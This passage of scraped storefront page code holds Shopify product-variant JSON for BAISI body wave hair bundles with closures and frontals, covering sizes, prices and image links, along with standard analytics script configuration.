Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178010195","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 22 22 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 22 22 Frontal 20"},{"price":{"amount":291.06,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178042963","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 24 24 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 24 24 Frontal 20"},{"price":{"amount":317.46,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178075731","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 26 26 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 26 26 Frontal 20"},{"price":{"amount":339.24,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178108499","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 28 28 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 28 28 Frontal 20"},{"price":{"amount":364.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178141267","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 30 30 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 30 30 Frontal 20"},{"price":{"amount":163.02,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178174035","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 12 14 Frontal 10","untranslatedTitle":"2 Bundles Plus Frontal \/ 12 14 Frontal 10"},{"price":{"amount":184.8,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178206803","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 14 16 Frontal 12","untranslatedTitle":"2 Bundles Plus Frontal \/ 14 16 Frontal 12"},{"price":{"amount":210.54,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178239571","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 16 18 Frontal 14","untranslatedTitle":"2 Bundles Plus Frontal \/ 16 18 Frontal 14"},{"price":{"amount":228.36,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178272339","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 18 20 Frontal 16","untranslatedTitle":"2 Bundles Plus Frontal \/ 18 20 Frontal 16"},{"price":{"amount":256.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178305107","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 20 22 Frontal 18","untranslatedTitle":"2 Bundles Plus Frontal \/ 20 22 Frontal 18"},{"price":{"amount":277.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178337875","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 22 24 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 22 24 Frontal 20"},{"price":{"amount":310.86,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178370643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 24 26 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 24 26 Frontal 20"},{"price":{"amount":328.02,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178403411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 26 28 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 26 28 Frontal 20"},{"price":{"amount":359.04,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178436179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"2 Bundles Plus Frontal \/ 28 30 Frontal 20","untranslatedTitle":"2 Bundles Plus Frontal \/ 28 30 Frontal 20"},{"price":{"amount":168.96,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178468947","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 10 10 10 Frontal 10"},{"price":{"amount":181.5,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178501715","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 12 12 12 Frontal 10"},{"price":{"amount":204.6,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178534483","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12","untranslatedTitle":"3 Bundles Plus Frontal \/ 14 14 14 Frontal 12"},{"price":{"amount":223.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178567251","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 16 16 16 Frontal 14"},{"price":{"amount":255.42,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178600019","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16","untranslatedTitle":"3 Bundles Plus Frontal \/ 18 18 18 Frontal 16"},{"price":{"amount":295.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178632787","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18","untranslatedTitle":"3 Bundles Plus Frontal \/ 20 20 20 Frontal 18"},{"price":{"amount":320.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178665555","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 22 22 22 Frontal 20"},{"price":{"amount":371.58,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178698323","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 24 24 24 Frontal 20"},{"price":{"amount":390.72,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178731091","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 26 26 26 Frontal 20"},{"price":{"amount":434.94,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178763859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 28 28 28 Frontal 20"},{"price":{"amount":454.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178796627","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 30 30 30 Frontal 20"},{"price":{"amount":181.5,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178829395","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10","untranslatedTitle":"3 Bundles Plus Frontal \/ 10 12 14 Frontal 10"},{"price":{"amount":196.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178862163","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12","untranslatedTitle":"3 Bundles Plus Frontal \/ 12 14 16 Frontal 12"},{"price":{"amount":223.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178894931","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 14 16 18 Frontal 14"},{"price":{"amount":260.04,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178927699","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14","untranslatedTitle":"3 Bundles Plus Frontal \/ 16 18 20 Frontal 14"},{"price":{"amount":293.7,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178960467","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16","untranslatedTitle":"3 Bundles Plus Frontal \/ 18 20 22 Frontal 16"},{"price":{"amount":325.38,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276178993235","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18","untranslatedTitle":"3 Bundles Plus Frontal \/ 20 22 24 Frontal 18"},{"price":{"amount":365.64,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179026003","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 22 24 26 Frontal 20"},{"price":{"amount":394.68,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179058771","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 24 26 28 Frontal 20"},{"price":{"amount":430.98,"currencyCode":"USD"},"product":{"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","vendor":"Baisi hair","id":"1384177139795","untranslatedTitle":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","url":"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","type":"8A Bundles with Closure \/ Frontal"},"id":"32276179091539","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714"},"sku":"","title":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20","untranslatedTitle":"3 Bundles Plus Frontal \/ 26 28 30 Frontal 20"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":119.46,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal\",\"vendor\":\"Baisi hair\",\"id\":\"1384177139795\",\"untranslatedTitle\":\"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal\",\"url\":\"\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal\",\"type\":\"8A Bundles with Closure \/ Frontal\"},\"id\":\"32276176666707\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707.jpg?v=1662455714\"},\"sku\":\"\",\"title\":\"3 Bundles Plus Closure \/ 8 8 8 Closure 8\",\"untranslatedTitle\":\"3 Bundles Plus Closure \/ 8 8 8 Closure 8\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1384177139795,"gid":"gid:\/\/shopify\/Product\/1384177139795","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","variants":[{"id":32276176666707,"price":11946,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","sku":""},{"id":32276176699475,"price":13662,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","sku":""},{"id":32276176732243,"price":14982,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","sku":""},{"id":32276176765011,"price":16896,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","sku":""},{"id":32276176797779,"price":18876,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","sku":""},{"id":32276176830547,"price":21714,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","sku":""},{"id":32276176863315,"price":25014,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","sku":""},{"id":32276176896083,"price":28248,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","sku":""},{"id":32276176928851,"price":33066,"name":"BAISI 10A 